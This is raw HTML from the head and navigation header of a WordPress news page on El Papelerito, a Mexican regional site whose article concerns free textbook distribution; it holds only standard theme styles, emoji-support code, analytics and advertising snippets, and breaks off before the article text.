!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);</script> <style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}</style><link rel='stylesheet' id='wp-block-library-css' href='https://elpapelerito.com.mx/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' /><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><link rel='stylesheet' id='elementor-frontend-css' href='https://elpapelerito.com.mx/wp-content/plugins/elementor/assets/css/frontend.min.css' type='text/css' media='all' /><link rel='preload' as='font' type='font/woff2' crossorigin id='font-awesome-webfont-css' href='https://elpapelerito.com.mx/wp-content/themes/jnews/assets/fonts/font-awesome/fonts/fontawesome-webfont.woff2' type='text/css' media='all' /><link rel='preload' as='font' type='font/woff' crossorigin id='jnews-icon-webfont-css' href='https://elpapelerito.com.mx/wp-content/themes/jnews/assets/fonts/jegicon/fonts/jegicon.woff' type='text/css' media='all' /><link rel='preload' as='font' type='font/woff2' crossorigin id='elementor-font-awesome-webfont-css' href='https://elpapelerito.com.mx/wp-content/plugins/elementor/assets/lib/font-awesome/fonts/fontawesome-webfont.woff2' type='text/css' media='all' /><link rel='stylesheet' id='font-awesome-css' href='https://elpapelerito.com.mx/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css' type='text/css' media='all' /><link rel='stylesheet' id='jnews-icon-css' href='https://elpapelerito.com.mx/wp-content/themes/jnews/assets/fonts/jegicon/jegicon.css' type='text/css' media='all' /><link rel='stylesheet' id='jscrollpane-css' href='https://elpapelerito.com.mx/wp-content/themes/jnews/assets/css/jquery.jscrollpane.css' type='text/css' media='all' /><link rel='stylesheet' id='oknav-css' href='https://elpapelerito.com.mx/wp-content/themes/jnews/assets/css/okayNav.css' type='text/css' media='all' /><link rel='stylesheet' id='magnific-popup-css' href='https://elpapelerito.com.mx/wp-content/themes/jnews/assets/css/magnific-popup.css' type='text/css' media='all' /><link rel='stylesheet' id='chosen-css' href='https://elpapelerito.com.mx/wp-content/themes/jnews/assets/css/chosen/chosen.css' type='text/css' media='all' /><link rel='stylesheet' id='jnews-main-css' href='https://elpapelerito.com.mx/wp-content/themes/jnews/assets/css/main.css' type='text/css' media='all' /><link rel='stylesheet' id='jnews-pages-css' href='https://elpapelerito.com.mx/wp-content/themes/jnews/assets/css/pages.css' type='text/css' media='all' /><link rel='stylesheet' id='jnews-single-css' href='https://elpapelerito.com.mx/wp-content/themes/jnews/assets/css/single.css' type='text/css' media='all' /><link rel='stylesheet' id='jnews-responsive-css' href='https://elpapelerito.com.mx/wp-content/themes/jnews/assets/css/responsive.css' type='text/css' media='all' /><link rel='stylesheet' id='jnews-pb-temp-css' href='https://elpapelerito.com.mx/wp-content/themes/jnews/assets/css/pb-temp.css' type='text/css' media='all' /><link rel='stylesheet' id='jnews-elementor-css' href='https://elpapelerito.com.mx/wp-content/themes/jnews/assets/css/elementor-frontend.css' type='text/css' media='all' /><link rel='stylesheet' id='jnews-style-css' href='https://elpapelerito.com.mx/wp-content/themes/jnews/style.css' type='text/css' media='all' /><link rel='stylesheet' id='jnews-darkmode-css' href='https://elpapelerito.com.mx/wp-content/themes/jnews/assets/css/darkmode.css' type='text/css' media='all' /><link rel='stylesheet' id='jnews-darkmode-device-css' href='https://elpapelerito.com.mx/wp-content/themes/jnews/assets/css/darkmode-device.css' type='text/css' media='all' /><link rel='stylesheet' id='jnews-select-share-css' href='https://elpapelerito.com.mx/wp-content/plugins/jnews-social-share/assets/css/plugin.css' type='text/css' media='all' /> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>var monsterinsights_frontend={"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/elpapelerito.com.mx","hash_tracking":"false","v4_id":"G-DR7X83Q8CY"};</script> <script type="text/javascript" src="https://elpapelerito.com.mx/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> 
 <script type="text/javascript" defer='defer' src="https://www.googletagmanager.com/gtag/js?id=G-DR7X83Q8CY" id="google_gtagjs-js" async></script> <script type="text/javascript" id="google_gtagjs-js-after">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["elpapelerito.com.mx"]});gtag("js",new Date());gtag("set","developer_id.dZTNiMT",true);gtag("config","G-DR7X83Q8CY");window._googlesitekit=window._googlesitekit||{};window._googlesitekit.throttledEvents=[];window._googlesitekit.gtagEvent=(name,data)=>{var key=JSON.stringify({name,data});if(!!window._googlesitekit.throttledEvents[key]){return;}window._googlesitekit.throttledEvents[key]=true;setTimeout(()=>{delete window._googlesitekit.throttledEvents[key];},5);gtag("event",name,{...data,event_source:"site-kit"});};</script> <link rel="https://api.w.org/" href="https://elpapelerito.com.mx/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://elpapelerito.com.mx/wp-json/wp/v2/posts/24941" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://elpapelerito.com.mx/xmlrpc.php?rsd" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://elpapelerito.com.mx/wp-json/oembed/1.0/embed?url=https%3A%2F%2Felpapelerito.com.mx%2Freinicia-distribucion-de-libros-de-texto-gratuitos-en-el-estado-fotos%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://elpapelerito.com.mx/wp-json/oembed/1.0/embed?url=https%3A%2F%2Felpapelerito.com.mx%2Freinicia-distribucion-de-libros-de-texto-gratuitos-en-el-estado-fotos%2F&#038;format=xml" /><meta name="generator" content="Site Kit by Google 1.167.0" /><meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com"><meta name="generator" content="Elementor 3.30.2; features: e_font_icon_svg, additional_custom_breakpoints, e_element_cache; settings: css_print_method-internal, google_font-enabled, font_display-auto">  <script type='text/javascript'>!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js?v=next');</script>  <script type='text/javascript'>var url=window.location.origin+'?ob=open-bridge';fbq('set','openbridge','1342217176509223',url);fbq('init','1342217176509223',{},{"agent":"wordpress-6.8.3-4.1.4"})</script><script type='text/javascript'>fbq('track','PageView',[]);</script>  <script type="text/javascript" async="async" src="?client=ca-pub-3076919349712822&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>  <script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Organization","@id":"https:\/\/elpapelerito.com.mx\/#organization","url":"https:\/\/elpapelerito.com.mx\/","name":"El Papelerito","logo":{"@type":"ImageObject","url":"https:\/\/elpapelerito.com.mx\/wp-content\/uploads\/2022\/05\/elpapelerito-logo-238x66-1.png"},"sameAs":["https:\/\/www.facebook.com\/elPapeleritoParral\/"]}</script> <script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"https:\/\/elpapelerito.com.mx\/#website","url":"https:\/\/elpapelerito.com.mx\/","name":"El Papelerito","potentialAction":{"@type":"SearchAction","target":"https:\/\/elpapelerito.com.mx\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script> <link rel="icon" href="https://elpapelerito.com.mx/wp-content/uploads/2022/05/cropped-logo-papelerito-2022-512x512-1-32x32.png" sizes="32x32" /><link rel="icon" href="https://elpapelerito.com.mx/wp-content/uploads/2022/05/cropped-logo-papelerito-2022-512x512-1-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://elpapelerito.com.mx/wp-content/uploads/2022/05/cropped-logo-papelerito-2022-512x512-1-180x180.png" /><meta name="msapplication-TileImage" content="https://elpapelerito.com.mx/wp-content/uploads/2022/05/cropped-logo-papelerito-2022-512x512-1-270x270.png" /></head><body data-rsssl=1 class="wp-singular post-template-default single single-post postid-24941 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-jnews jeg_device_toggle jnews-dark-nocookie jeg_single_tpl_1 jnews jsc_normal elementor-default elementor-kit-80"><div class="jeg_ad jeg_ad_top jnews_header_top_ads"><div class='ads-wrapper  '></div></div><div class="jeg_viewport"><div class="jeg_header_wrapper"><div class="jeg_header_instagram_wrapper"></div><div class="jeg_header normal"><div class="jeg_topbar jeg_container normal"><div class="container"><div class="jeg_nav_row"><div class="jeg_nav_col jeg_nav_left  jeg_nav_grow"><div class="item_wrap jeg_nav_alignleft"><div
 class="jeg_nav_item socials_widget jeg_social_icon_block nobg"> <a href="https://www.facebook.com/elPapeleritoParral/" target='_blank' rel='external noopener nofollow' class="jeg_facebook"><i class="fa fa-facebook"></i> </a></div><div class="jeg_nav_item"><ul class="jeg_menu jeg_top_menu"><li id="menu-item-166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-166"><a href="https://elpapelerito.com.mx/contacto/">Contacto</a></li><li id="menu-item-168" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-168"><a rel="privacy-policy" href="https://elpapelerito.com.mx/aviso-legal/">Aviso de privacidad</a></li></ul></div></div></div><div class="jeg_nav_col jeg_nav_center  jeg_nav_normal"><div class="item_wrap jeg_nav_aligncenter"></div></div><div class="jeg_nav_col jeg_nav_right  jeg_nav_grow"><div class="item_wrap jeg_nav_alignright"></div></div></div></div></div><div class="jeg_midbar jeg_container normal"><div class="container"><div class="jeg_nav_row"><div class="jeg_nav_col jeg_nav_left jeg_nav_normal"><div class="item_wrap jeg_nav_alignleft"><div class="jeg_nav_item jeg_logo jeg_desktop_logo"><div class="site-title"> <a href="https://elpapelerito.com.mx/" style="padding: 0px 0px 0px 0px;"> <noscript><img class='jeg_logo_img' src="https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png" srcset="https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png 1x, https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png 2x" alt="El Papelerito"data-light-src="https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png" data-light-srcset="https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png 1x, https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png 2x" data-dark-src="https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png" data-dark-srcset="https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png 1x, https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png 2x"></noscript><img class='lazyload jeg_logo_img' src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png" data-srcset="https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png 1x, https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png 2x" alt="El Papelerito"data-light-src="https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png" data-light-srcset="https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png 1x, https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png 2x" data-dark-src="https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png" data-dark-srcset="https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png 1x, https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png 2x"> </a></div></div></div></div><div class="jeg_nav_col jeg_nav_center jeg_nav_normal"><div class="item_wrap jeg_nav_alignright"><div class="jeg_nav_item jeg_nav_html"></div></div></div><div class="jeg_nav_col jeg_nav_right jeg_nav_grow"><div class="item_wrap jeg_nav_alignright"></div></div></div></div></div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper 1 jeg_navbar_boxed jeg_navbar_fitwidth jeg_navbar_dark"><div class="container"><div class="jeg_nav_row"><div class="jeg_nav_col jeg_nav_left jeg_nav_grow"><div class="item_wrap jeg_nav_alignleft"><div class="jeg_nav_item jeg_main_menu_wrapper"><div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_4" data-animation="animateTransform"><li id="menu-item-63" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-63 bgnav" data-item-row="default" ><a href="https://elpapelerito.com.mx/">Home</a></li><li id="menu-item-130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-130 bgnav" data-item-row="default" ><a href="https://elpapelerito.com.mx/category/local/">Local</a></li><li id="menu-item-131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-131 bgnav" data-item-row="default" ><a href="https://elpapelerito.com.mx/category/regional/">Regional</a></li><li id="menu-item-129" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-129 bgnav" data-item-row="default" ><a href="https://elpapelerito.com.mx/category/estatal-chihuahua/">Estatal</a></li><li id="menu-item-132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-132 bgnav" data-item-row="default" ><a href="https://elpapelerito.com.mx/category/lifecolor/">Life &amp; Color</a></li><li id="menu-item-133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-133 bgnav" data-item-row="default" ><a href="https://elpapelerito.com.mx/category/nacional/">Nacional</a></li><li id="menu-item-18881" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18881 bgnav" data-item-row="default" ><a href="https://elpapelerito.com.mx/category/todas-las-voces/">Todas las Voces</a></li></ul></div></div></div></div><div class="jeg_nav_col jeg_nav_center jeg_nav_normal"><div class="item_wrap jeg_nav_aligncenter"><div class="jeg_nav_item jeg_dark_mode"> <label class="dark_mode_switch"> <input type="checkbox" class="jeg_dark_mode_toggle" > <span class="slider round"></span> </label></div></div></div><div class="jeg_nav_col jeg_nav_right jeg_nav_normal"><div class="item_wrap jeg_nav_alignright"><div class="jeg_nav_item jeg_nav_search"><div class="jeg_search_wrapper jeg_search_no_expand square"> <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a><form action="https://elpapelerito.com.mx/" method="get" class="jeg_search_form" target="_top"> <input name="s" class="jeg_search_input" placeholder="Buscar..." type="text" value="" autocomplete="off"> <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button></form><div class="jeg_search_result jeg_search_hide with_result"><div class="search-result-wrapper"></div><div class="search-link search-noresult"> Sin resultados</div><div class="search-link search-all-button"> <i class="fa fa-search"></i> Ver todos los resultados</div></div></div></div></div></div></div></div></div></div></div><div class="jeg_header_sticky"><div class="sticky_blankspace"></div><div class="jeg_header normal"><div class="jeg_container"><div data-mode="pinned" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper  jeg_navbar_dark"><div class="container"><div class="jeg_nav_row"><div class="jeg_nav_col jeg_nav_left jeg_nav_grow"><div class="item_wrap jeg_nav_alignleft"><div class="jeg_nav_item jeg_main_menu_wrapper"><div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_4" data-animation="animateTransform"><li id="menu-item-63" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-63 bgnav" data-item-row="default" ><a href="https://elpapelerito.com.mx/">Home</a></li><li id="menu-item-130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-130 bgnav" data-item-row="default" ><a href="https://elpapelerito.com.mx/category/local/">Local</a></li><li id="menu-item-131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-131 bgnav" data-item-row="default" ><a href="https://elpapelerito.com.mx/category/regional/">Regional</a></li><li id="menu-item-129" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-129 bgnav" data-item-row="default" ><a href="https://elpapelerito.com.mx/category/estatal-chihuahua/">Estatal</a></li><li id="menu-item-132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-132 bgnav" data-item-row="default" ><a href="https://elpapelerito.com.mx/category/lifecolor/">Life &amp; Color</a></li><li id="menu-item-133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-133 bgnav" data-item-row="default" ><a href="https://elpapelerito.com.mx/category/nacional/">Nacional</a></li><li id="menu-item-18881" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18881 bgnav" data-item-row="default" ><a href="https://elpapelerito.com.mx/category/todas-las-voces/">Todas las Voces</a></li></ul></div></div></div></div><div class="jeg_nav_col jeg_nav_center jeg_nav_normal"><div class="item_wrap 